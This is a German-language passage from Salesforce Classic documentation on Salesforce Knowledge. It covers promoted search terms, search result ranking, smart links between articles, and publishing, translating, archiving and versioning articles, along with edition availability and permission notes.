Die Funktionsweise der Suche nach Artikeln hängt von der Verwendung von Suchoptionen, Suchbegriffen, Platzhalterzeichen und Operatoren ab. Bei der Salesforce Knowledge-Suche werden dieselben benutzerdefinierten Suchalgorithmen wie in Salesforce verwendet, um relevante Suchergebnisse zu erhalten. Dazu zählen Mechanismen wie Tokenisierung, Lemmatisierung und Stoppwortlisten.

## <span id="page-2447-0"></span>Höherstufen von Artikeln in Suchergebnissen

Ordnen Sie Artikeln Stichwörter zu, um Suchergebnisse in Salesforce Knowledge zu optimieren. Benutzer, die nach diesen Stichwörtern suchen, wird dieser Artikel in ihren Suchergebnissen zuerst angezeigt. Höhergestufte Suchbegriffe sind hilfreich, um einen Artikel höherzustufen, von dem Sie wissen, dass dieser häufig zum Lösen eines Supportproblems verwendet wird, wenn die Suche eines Benutzers bestimmte Stichwörter enthält.

Artikel müssen veröffentlicht sein, damit Sie ihre höhergestuften Begriffe verwalten können.

- **1.** Wählen Sie auf der Registerkarte "Artikelverwaltung" im Bereich "Anzeigen" die Option **Veröffentlichte Artikel** aus und klicken Sie dann auf den Titel des veröffentlichten Artikels, den Sie für einen Suchbegriffe höherstufen möchten.
- **2.** Klicken Sie in der Themenliste "Höhergestufte Suchbegriffe" auf **Neuen höhergestuften Begriff**.
- **3.** Geben Sie die Stichwörter ein, die Sie dem Artikel zuordnen möchten.
	- **•** Sie können denselben Begriff mehreren Artikeln zuordnen. Wenn die Suche des Benutzers dem höhergestuften Begriff entspricht, werden alle zugeordneten Artikel in den Suchergebnissen nach Relevanz sortiert höhergestuft.
	- **•** Ein höhergestufter Begriff darf maximal 100 Zeichen umfassen. Beschränken Sie jeden höhergestuften Begriff auf ein paar Stichwörter, um beim Abgleich der Suchbegriffe des Benutzers beste Ergebnisse zu erzielen.
- **4.** Klicken Sie auf **Speichern**.
	- Beispiel: Wenn ein Artikel an ein häufiges Supportproblem wie Probleme beim Anmelden gerichtet ist, können Sie die Begriffe *Kennwort* und *Kennwortänderung* zuordnen. Die Artikelsuche stimmt mit einem höhergestuften Begriff überein, wenn alle Stichwörter des Begriffs innerhalb der Suchbegriffe des Benutzers in einer beliebigen Reihenfolge vorkommen. Jedes Stichwort muss genau übereinstimmen. Beispiel:
		- **•** Der höhergestuft Begriff Kennwort stimmt mit einer Suche nach *Kennwort ändern* überein.
		- **•** Der höhergestufte Begriff Kennwortänderung stimmt mit einer Suche nach *Wie ändere ich mein Kennwort*, aber nicht mit *Kennwort vergessen* überein.
		- **•** Der höhergestufte Begriff Kennwort stimmt nicht mit einer Suche nach *Kennwörter ändern* überein.

Beachten Sie beim Verwenden höhergestufter Suchbegriffe diese Einschränkungen und allgemeinen Obergrenzen.

- **•** Ihre Organisation kann maximal 2.000 höhergestufte Begriffe erstellen. Verwenden Sie sie für beste Ergebnisse selektiv. Das bedeutet, dass Sie eine begrenzte Anzahl höhergestufter Begriffe und eine begrenzte Anzahl höhergestufter Artikel pro Begriff erstellen.
- **•** Wenn Ihre Organisation Artikel in mehrere Sprachen übersetzt, ist jeder höhergestufte Begriff einer Artikelversion und der Sprache der Artikelversion zugeordnet. Wenn jeder Übersetzung äquivalente höhergestufte Begriffe zugeordnet sein sollen, müssen Sie für jede Übersetzung höhergestufte Begriffe angeben. Ordnen Sie beispielsweise der englischen Artikelversion "change password" und einer französischen Artikelversion "changer mot de passe" zu.
- **•** Die Spracheinstellung des Endbenutzers bestimmt den Umfang der Artikelsuche. Artikelversionen und alle zugeordneten höhergestuften Begriffe, die nicht in der Sprache des Benutzers vorliegen, werden aus den Suchergebnissen ausgeschlossen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen höhergestufter Suchbegriffe:

**•** "Höhergestufte Suchbegriffe verwalten"
### Artikel-Suchergebnisse

Die Funktionsweise der Suche nach Artikeln hängt von der Verwendung von Suchoptionen, Suchbegriffen, Platzhalterzeichen und Operatoren ab. Bei der Salesforce Knowledge-Suche werden dieselben benutzerdefinierten Suchalgorithmen wie in Salesforce verwendet, um relevante Suchergebnisse zu erhalten. Dazu zählen Mechanismen wie Tokenisierung, Lemmatisierung und Stoppwortlisten.

Die Reihenfolge, in der Artikel in der Ergebnisliste angezeigt werden, hängt von zahlreichen Faktoren ab. Salesforce evaluiert Ihre Suchbegriffe und Ihre Daten, um relevantere Treffer an eine höhere Position in der Ergebnisliste zu verschieben. Hier einige dieser Faktoren:

#### **Operatoren**

Wenn Sie in Ihrer Artikelsuchanfrage keinen Operator angeben, bestimmt die Suchmaschine den besten zu verwendenden Operator.

Bei vielen Suchvorgängen wird "AND" als Standardoperator verwendet. Das bedeutet, wenn Sie nach mehreren Begriffen suchen, müssen alle Begriffe übereinstimmen, damit ein Treffer erzielt wird. Der Abgleich aller Begriffe liefert in der Regel relevantere Suchergebnisse als Suchvorgänge, die den Operator "OR" verwenden, bei dem Übereinstimmungen mit einem beliebigen der Suchbegriffe in den Ergebnissen angezeigt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

Gibt die Suchmaschine keine Ergebnisse zurück, die mit sämtlichen Suchbegriffen übereinstimmen, sucht sie unter Verwendung des Operators "OR" nach Übereinstimmungen. Mit dem Operator "OR" bevorzugt die Suchmaschine Dokumente, die mehrere Begriffe aus der Suchanfrage enthalten, sodass sie weiter oben in der Ergebnisliste angezeigt werden.

#### **Häufigkeit**

Dieser Algorithmus berechnet die Häufigkeit, mit der ein Suchbegriff in den einzelnen Artikeln vorkommt. Der Algorithmus wägt die Artikel dann gegeneinander ab, um die ursprüngliche Menge an Suchergebnissen zu erzeugen.

#### **Relevanz**

Artikel, die häufig angezeigt oder häufig an Kundenvorgänge angehängt werden, werden weiter oben in den Ergebnissen angezeigt. Artikelinhaberschaft und aktuelle Aktivitäten führen ebenfalls zu einem höheren Platz in der Ergebnisliste für den betreffenden Artikel.

#### **Nähe der Begriffe**

Artikeln, die sämtliche Stichwörter in der Suche enthalten, wird der höchste Rang zugewiesen, gefolgt von Artikeln mit weniger Stichwörtern und dann von Artikeln, bei denen nur ein einziges Stichwort gefunden wurde. Begriffe, die im übereinstimmenden Dokument enger zusammenstehen, also entweder unmittelbar aufeinanderfolgen oder mit nur wenigen Wörtern dazwischen, erhalten einen höheren Rang in der Liste.

#### **Exakte Übereinstimmungen**

Treffer für genaue Stichwörter werden höher eingestuft als Treffer für Synonyme oder lemmatisierte Begriffe.

#### **Titelfeld**

Wenn Suchbegriffe mit Wörtern im Titel eines Artikels übereinstimmen, steht der Artikel in den Suchergebnissen weiter oben.

#### **Tokenabfolge**

Wenn der Suchbegriff in mehrere Tokens unterteilt wird, weil er sowohl Buchstaben als auch Ziffern enthält, bevorzugt das System Ergebnisse, die auf derselben Abfolge der Tokens beruhen. Somit erhalten genaue Übereinstimmungen einen höheren Rang als Treffer für die Tokens, bei denen andere Tokens dazwischenliegen.

### <span id="page-2449-1"></span>Erstellen und Bearbeiten von Artikeln

Sie können Artikel über die Registerkarte "Knowledge" oder die Registerkarte "Artikelverwaltung" erstellen oder bearbeiten. Beim Erstellen eines Artikels müssen Sie möglicherweise den Artikeltyp und die gewünschte Sprache auswählen. Wählen Sie beim Bearbeiten von veröffentlichten Artikeln bzw. Übersetzungen aus, ob diese beim Bearbeiten einer Entwurfskopie veröffentlicht bleiben sollen oder ob der Originalartikel aus dem Bereich der Veröffentlichungen entfernt und direkt bearbeitet werden soll. Beim Arbeiten mit einer Kopie wird die letzte veröffentlichte Version des Artikels durch die Kopie ersetzt. Beim Arbeiten mit dem Originalartikel ist dieser in den Kanälen erst wieder verfügbar, wenn er neu veröffentlicht wird.

Anmerkung: Wählen Sie beim Anwenden der Kategorien die Kategorien aus, nach denen Benutzer beim Navigieren normalerweise suchen würden. Benutzer finden Artikel nur, wenn sie dessen ausdrücklich angewendete Kategorie, die übergeordnete oder eine untergeordnete Kategorie dieser Kategorie auswählen.

Wenn Ihr Artikel fertig ist, kann er einem anderen Agenten zur Bearbeitung oder Überprüfung zugewiesen, direkt [veröffentlicht](#page-2452-0) oder zur Genehmigung eingereicht werden. Wenn Sie für die Artikelaktion "Artikel veröffentlichen" berechtigt sind und für einen Artikel ein Genehmigungsprozess eingerichtet wird, werden die Schaltflächen **Veröffentlichen...** und **Zur Genehmigung senden** angezeigt.

#### <span id="page-2449-0"></span>[Intelligente Links zu Salesforce Knowledge-Artikeln](#page-2449-0)

Erstellen intelligenter Links von einem Artikel zu einem anderen

### Intelligente Links zu Salesforce Knowledge-Artikeln

Erstellen intelligenter Links von einem Artikel zu einem anderen

Intelligente Links werden automatisch angepasst, wenn der Name oder URL eines Artikels geändert wird. Wenn beispielsweise der URL-Name eines Artikels geändert wird, wird der URL des Artikels von Salesforce Knowledge automatisch entsprechend dem Kanal aktualisiert, das Site-Präfix für die öffentliche Knowledge Base wird hinzugefügt und der Community-Name für das Community-Portal wird hinzugefügt. Es gibt zwei Möglichkeiten, im Rich-Text-Editor einen intelligenten Link zu einem Salesforce Knowledge-Artikel in einem anderen Artikel zu erstellen:

- **•** [Suchen Sie nach dem Artikel.](#page-2450-0)
- **•** [Geben Sie den Artikel-URL ein.](#page-2451-0)

Wichtig: Intelligente Links basieren auf den Kanälen, in denen sie sich befinden. Daher ist es nicht möglich, einen intelligenten Link zu einem Artikel in einem anderen Kanal hinzuzufügen. Beispielsweise kann ein Artikel in Ihrer öffentlichen Knowledge Base keinen Link zu einem Artikel enthalten, der nur in Ihrem internen Kanal veröffentlicht ist.

#### [Intelligente Links zu Salesforce Knowledge-Artikeln über die Suche](#page-2450-0)

Mithilfe des Dialogs "Artikel verlinken" im Rich-Text-Editor können Sie intelligente Links von einem Artikel zu einem anderen erstellen.

#### [Intelligente Links zu Salesforce Knowledge-Artikeln über URLs](#page-2451-0)

Sie können intelligente Links von einem Salesforce Knowledge-Artikel zu einem anderen erstellen, indem Sie den Artikel-URL im Rich-Text-Editor manuell eingeben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

### NUTZERBERECHTIGUNGEN

Erstellen von Artikeln:

**•** "Artikel verwalten" UND

> "Lesen" und "Erstellen" für den Artikeltyp

<span id="page-2450-0"></span>Intelligente Links zu Salesforce Knowledge-Artikeln über die Suche

Mithilfe des Dialogs "Artikel verlinken" im Rich-Text-Editor können Sie intelligente Links von einem Artikel zu einem anderen erstellen.

Beim Erstellen oder Bearbeiten eines Artikels können Sie mithilfe einer Stichwortsuche in einem Rich-Text-Bereichsfeld einen intelligenten Link erstellen.

- **1.** Setzen Sie den Cursor an die Stelle, an der der Link platziert werden soll.
- **2.**



Der Dialog "Artikel verlinken" wird angezeigt.

**3.** Wahlweise können Sie eine Sprache für die Suche auswählen.

Wird keine Sprache ausgewählt, gibt Salesforce Knowledge diejenigen Artikel, die mit Ihren Suchstichwörtern verwandt sind, in der Standardsprache Ihrer Knowledge Base zurück.

- **4.** Wahlweise können Sie den Veröffentlichungsstatustyp für die Suche auswählen.
	- **•** Online (Standard, wenn kein Veröffentlichungsstatus ausgewählt wurde)
	- **•** Entwurf
	- **•** Entwurfsübersetzungen (wenn in der Knowledge Base mehrere Sprachen unterstützt werden)
- **5.** Geben Sie in der Suchleiste Artikelstichwörter ein.
- **6.** Klicken Sie auf das Suchsymbol am Ende der Suchleiste. Die ersten 20 verwandten Artikel werden angezeigt.
- **7.** Wählen Sie den Artikel, auf den über einen intelligenten Link verwiesen werden soll, aus der Artikelliste aus.
	- Wichtig: Intelligente Links basieren auf den Kanälen, in denen sie sich befinden. Daher ist es nicht möglich, einen intelligenten Link zu einem Artikel in einem anderen Kanal hinzuzufügen. Beispielsweise kann ein Artikel in Ihrer öffentlichen Knowledge Base keinen Link zu einem Artikel enthalten, der nur in Ihrem internen Kanal veröffentlicht ist.
- **8.** Wahlweise können Sie auf **Gehe zu Artikel** klicken, um den Artikel in einem anderen Fenster anzuzeigen und sicherzugehen, dass der Verweis korrekt ist.
- **9.** Wahlweise können Sie auf die Ziel-Registerkarte klicken und auswählen, wo der Artikel, auf den verwiesen wird, angezeigt werden soll.
	- **• Nicht festgelegt**: Öffnet den verlinkten Artikel im selben Frame, in dem auf den Link geklickt wurde.
	- **• Frame**: Öffnet den verlinkten Artikel in einem eigenen Frame.
	- **• Neues Fenster (\_blank)**: Öffnet den verlinkten Artikel in einem neuen Fenster oder auf einer neuen Registerkarte.
	- **• Oberstes Fenster (\_top)**: Öffnet den verlinkten Artikel im Hauptteil des Fensters.
	- **• Gleiches Fenster (\_self)**: Öffnet den verlinkten Artikel im selben Frame, in dem auf den Link geklickt wurde.
	- **• Übergeordnetes Fenster (\_parent)**: Öffnet den verlinkten Artikel im übergeordneten Frame.

#### **10.** Klicken Sie auf **OK**.

Anmerkung: Intelligente Links enthalten mehr Zeichen als angezeigt werden. Wenn Sie eine Fehlermeldung erhalten, dass die Zeichenobergrenze überschritten ist, lassen Sie die Obergrenze von Ihrem Administrator erhöhen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen von Artikeln:

**•** "Artikel verwalten" UND

> "Lesen" und "Erstellen" für den Artikeltyp

<span id="page-2451-0"></span>Intelligente Links zu Salesforce Knowledge-Artikeln über URLs

Sie können intelligente Links von einem Salesforce Knowledge-Artikel zu einem anderen erstellen, indem Sie den Artikel-URL im Rich-Text-Editor manuell eingeben.

Beim Erstellen oder Bearbeiten eines Artikels können Sie in einem Rich-Text-Bereichsfeld manuell einen intelligenten Link erstellen.

- **1.** Markieren Sie den Inhalt oder setzen Sie den Cursor an die Stelle, an der der Link platziert werden soll.
- **2.**

Klicken Sie auf das Link-Symbol .

- **3.** Wählen Sie als Linktyp **URL** aus.
- **4.** Wählen Sie das Protokoll **<andere>** aus.
- **5.** Geben Sie den Artikel-URL wie folgt ein:

/articles/[Sprache]/[Artikeltyp]/[URL-Name].

Für einen englischsprachigen Artikel in einer mehrsprachigen Knowledge Base vom Artikeltyp "FAQ" mit dem URL-Namen "About-Passwords" würde der URL wie folgt lauten: /articles/en\_US/FAQ/About-Passwords. Fügen Sie nur dann eine Sprache hinzu, wenn in Ihrer Salesforce Knowledge Base mehrere Sprachen unterstützt werden.

- Wichtig: Intelligente Links basieren auf den Kanälen, in denen sie sich befinden. Daher ist es nicht möglich, einen intelligenten Link zu einem Artikel in einem anderen Kanal hinzuzufügen. Beispielsweise kann ein Artikel in Ihrer öffentlichen Knowledge Base keinen Link zu einem Artikel enthalten, der nur in Ihrem internen Kanal veröffentlicht ist.
- **6.** Wahlweise können Sie auf die Ziel-Registerkarte klicken und auswählen, wo der Artikel, auf den verwiesen wird, angezeigt werden soll.
	- **• Nicht festgelegt**: Öffnet den verlinkten Artikel im selben Frame, in dem auf den Link geklickt wurde.
	- **• Frame**: Öffnet den verlinkten Artikel in einem eigenen Frame.
	- **Neues Fenster ( blank)**: Öffnet den verlinkten Artikel in einem neuen Fenster oder auf einer neuen Registerkarte.
	- **Oberstes Fenster ( top)**: Öffnet den verlinkten Artikel im Hauptteil des Fensters.
	- **• Gleiches Fenster (\_self)**: Öffnet den verlinkten Artikel im selben Frame, in dem auf den Link geklickt wurde.
	- **• Übergeordnetes Fenster (\_parent)**: Öffnet den verlinkten Artikel im übergeordneten Frame.
- **7.** Klicken Sie auf **OK**.
	- Anmerkung: Intelligente Links enthalten mehr Zeichen als angezeigt werden. Wenn Sie eine Fehlermeldung erhalten, dass die Zeichenobergrenze überschritten ist, lassen Sie die Obergrenze von Ihrem Administrator erhöhen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen von Artikeln:

**•** "Artikel verwalten" UND

> "Lesen" und "Erstellen" für den Artikeltyp

### <span id="page-2452-0"></span>Veröffentlichen von Artikeln und Übersetzungen

Durch das Veröffentlichen von Artikeln und Übersetzungen werden diese in allen ausgewählten Kanälen angezeigt. Beim Veröffentlichen von Artikeln mit Übersetzungen werden alle Übersetzungen des Artikels ebenfalls veröffentlicht.

Sie können einen Artikel oder eine Übersetzung über die Registerkarte "Artikelverwaltung" über die Detailseite des Artikels oder der Übersetzung veröffentlichen. Zum Veröffentlichen benötigen Sie die Berechtigung "Veröffentlichen" für den Artikeltyp eines Artikels und die Artikelaktion "Artikel veröffentlichen" bzw. "Übersetzte Artikel veröffentlichen", um Artikel bzw. Übersetzungen veröffentlichen zu können.

Beachten Sie beim Veröffentlichen von Artikeln Folgendes.

- **•** Sie können die Veröffentlichung entweder direkt vornehmen oder für einen späteren Termin planen. Artikel, deren Veröffentlichung Sie zu einem späteren Zeitpunkt planen, werden weiterhin in der Ansicht "Entwurfsartikel" angezeigt, wobei jetzt neben dem Artikeltitel das Symbol für eine ausstehende Aktion ( $\Box$ ) angezeigt wird. Bewegen Sie den Mauszeiger auf das Symbol, um das Veröffentlichungsdatum anzuzeigen.
- **•** Wenn in der Organisation Genehmigungsprozesse implementiert wurden, benötigen Sie die gleichen Berechtigungen und Aktionen zum Veröffentlichen von Artikeln nach deren Genehmigung. Genehmigungsprozesse sind für Übersetzungen nicht verfügbar.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und

**Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

- **•** Wenn es sich bei dem Entwurf, der veröffentlicht wird, um eine Arbeitskopie eines aktuell veröffentlichten Artikels handelt, wird dieser als neue Version des Originals veröffentlicht.
- **•** Aktivieren Sie das Kontrollkästchen Als neue Version kennzeichnen, falls der Artikel oder die Übersetzung bereits veröffentlicht wurde, damit in den ausgewählten Kanälen neben dem Artikel das Symbol für neue Artikel (\*) angezeigt wird. Leser, die diese Kanäle verwenden, können dann erkennen, dass dieser Artikel seit dem letzten Zeitpunkt, zu dem sie ihn gelesen haben, geändert wurde. Dieses Kontrollkästchen ist nicht verfügbar, wenn Artikel zum ersten Mal veröffentlicht werden, da das Symbol in diesem Fall standardmäßig angezeigt wird.
- **•** Wenn Sie einen Artikel, der zur Veröffentlichung geplant ist, einem Benutzer zuweisen, stornieren Sie damit auch die Veröffentlichung.
- **•** Durch das Planen von Veröffentlichungen werden alle Informationen zu Zuweisungen entfernt. Der Artikel wird dem Benutzer zugewiesen, der die Veröffentlichung geplant hat.
- **•** Wenn verschiedene Agenten gleichzeitig Aktionen am selben Artikel durchführen, kann es zu Konflikten kommen. Je nachdem, wer die Aktion als Erster durchführt, sind die Artikel für nachfolgende Benutzer nicht mehr verfügbar, obwohl die Artikel noch kurzzeitig in der Artikelliste angezeigt werden. Das Durchführen einer Aktion bei diesen Artikeln führt zu einer Konflikt-Fehlermeldung.
- **•** Wenn Sie für die Artikelaktion "Artikel veröffentlichen" berechtigt sind und für einen Artikel ein Genehmigungsprozess eingerichtet wird, werden die Schaltflächen **Veröffentlichen...** und **Zur Genehmigung senden** angezeigt.
	- Tipp: Klicken Sie auf **Veröffentlichung abbrechen** auf der Detailseite oder der Bearbeitungsseite des Artikels oder der Übersetzung, um eine geplante Veröffentlichung zu stornieren.

# Übersetzen von Artikeln in Salesforce Knowledge

Wen in Ihrer Organisation Salesforce Knowledge-Artikel intern übersetzt werden, können Sie die Übersetzung über die Übersetzungs-Detailseite eingeben.

Je nach dem Status der Übersetzung und [den Ihnen zugewiesenen Artikelaktionen](#page-2978-0) haben Sie auf der Detailseite einer Übersetzung die folgenden Möglichkeiten.



Verfügbarkeit: Salesforce Classic



- **1.** Klicken Sie auf die Registerkarte **Artikelverwaltung** und wählen Sie im Bereich "Ansicht" **Übersetzungen** aus.
- **2.** Wählen Sie **Entwurfsübersetzungen** aus.
	- Anmerkung: Sie können auch veröffentlichte Übersetzungen bearbeiten. Diese werden in den Entwurfsstatus zurückversetzt, bis Sie sie wieder veröffentlichen. Sie können allerdings die vorhandene veröffentlichte Version beibehalten, solange Sie aktualisieren.
- **3.** Ändern Sie den Filter Zugeordnet zu optional so, dass Artikel angezeigt werden, die nicht Ihnen zur Übersetzung zugewiesen wurden.

Beispielsweise möchten Sie Artikel anzeigen, die einer Übersetzungswarteschlange zugewiesen wurden.

- **4.** Klicken Sie neben dem Artikel und der Sprache, die Sie übersetzen möchten, auf **Bearbeiten**.
- **5.** Geben Sie Ihre Übersetzung ein.
- <span id="page-2454-0"></span>**6.** Klicken Sie auf **Speichern**.

### Archivieren von Artikeln und Übersetzungen

Durch das Archivieren werden veröffentlichte Artikel und Übersetzungen, die veraltet sind, entfernt, sodass sie Agenten und Kunden in den Salesforce Knowledge-Kanälen Ihrer Organisation nicht mehr angezeigt werden.

Sie können veröffentlichte Artikel und Übersetzungen auf der Registerkarte "Artikelverwaltung" überprüfen. Sie haben die Möglichkeit, entweder die Archivierung in Echtzeit (jetzt) zu wählen oder diese zu planen.

Artikel, die Sie jetzt archivieren, werden direkt in die Ansicht "Archivierte Artikel" verschoben. Artikel, deren Archivierung Sie zu einem späteren Zeitpunkt planen, werden weiterhin in der Ansicht "Veröffentlichte Artikel" angezeigt, wobei jetzt das Symbol für eine ausstehende Aktion ( $\bullet$ ) angezeigt wird. Bewegen Sie den Mauszeiger auf das Symbol, um das Archivierungsdatum anzuzeigen. Am Tag des Archivierungsdatums wird der Artikel automatisch in die Ansicht "Archivierte Artikel" verschoben.

#### Anmerkung:  $\mathbb{Z}$

- **•** Wenn verschiedene Agenten gleichzeitig Aktionen am selben Artikel durchführen, kann es zu Konflikten kommen. Je nachdem, wer die Aktion als Erster durchführt, sind die Artikel für nachfolgende Benutzer nicht mehr verfügbar, obwohl die Artikel noch kurzzeitig in der Artikelliste angezeigt werden. Das Durchführen einer Aktion bei diesen Artikeln führt zu einer Konflikt-Fehlermeldung.
- **•** Wenn Sie einen veröffentlichten Artikel bearbeiten, für den eine Archivierung geplant ist, stornieren Sie damit auch die Archivierung.
- **•** Wenn bei einem Artikel eine veröffentlichte Übersetzung mit einer Entwurfsversion im Archiv vorhanden ist, wird die Entwurfsversion gelöscht. Veröffentlichte Übersetzungen werden zusammen mit dem Artikel archiviert.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

Tipp: Klicken Sie auf der Detailseite des Artikels auf **Archivierung abbrechen**, um eine geplante Archivierung zu stornieren.

### Salesforce Knowledge-Artikelversionen

Mit Artikelversionen können Sie ältere Versionen von veröffentlichten Artikeln speichern und dann anzeigen, welche Version des Artikels mit einem Kundenvorgang verknüpft ist. Aktivieren Sie beim Veröffentlichen einer neuen Version zum Speichern der vorherigen Version das Kontrollkästchen Als neue Version kennzeichnen. Die zuvor veröffentlichte Version wird gespeichert und die neue Version wird mit der nächsten fortlaufenden Versionsnummer als Kennzeichner veröffentlicht.

Wenn ein Artikel mit einem Kundenvorgang verknüpft und eine neue Version des Artikels veröffentlicht wird, wird die mit dem Kundenvorgang verknüpfte Version als veraltet erkannt. Beispiel: Wenn Version 2 mit einem Kundenvorgang verknüpft und eine dritte Version veröffentlicht wird, wird der mit dem Kundenvorgang verknüpfte Artikel zu Version 2 (veraltet). Mit dieser Schreibweise wird sichergestellt, dass eine dauerhafte Aufzeichnung darüber vorhanden ist, welcher Inhalt mit dem Kundenvorgang verknüpft wurde.

Wenn Sie in der Artikelansicht und auf der Detailseite eines Artikels oder einer Übersetzung auf die Versionsnummer klicken, wird die Liste "Versionsverlauf" angezeigt. In dieser Liste haben Sie folgende Möglichkeiten:

- **•** Anzeigen der Liste archivierter Versionen.
- **•** Klicken Sie zum Anzeigen einer Version auf den zugehörigen Titel.
- **•** Erweitern der Version zum Anzeigen ihres Feldänderungsverlaufs (sofern Verlaufsverfolgung für den Artikeltyp und für Felder aktiviert ist).

Standardmäßig werden vom System bis zu zehn Versionen eines Artikels plus alle Versionen gespeichert, die mit Kundenvorgängen verknüpft sind.

Wenn mehrere Versionen eines Artikels vorhanden sind, können Sie eine ältere Version wiederherstellen und erneut veröffentlichen. Klicken Sie auf Auf Entwurfsversion zurücksetzen, um den Inhalt der archivierten Version in einen Entwurfsartikel zu kopieren, und veröffentlichen Sie diese dann als neue Version erneut. Zeitgleich können Sie auch die ältere Version zugehöriger Übersetzungen wiederherstellen.

Anmerkung: Wenn bereits ein Entwurf für den Artikel vorhanden ist, steht die Option zum Zurücksetzen nicht zur Verfügung.

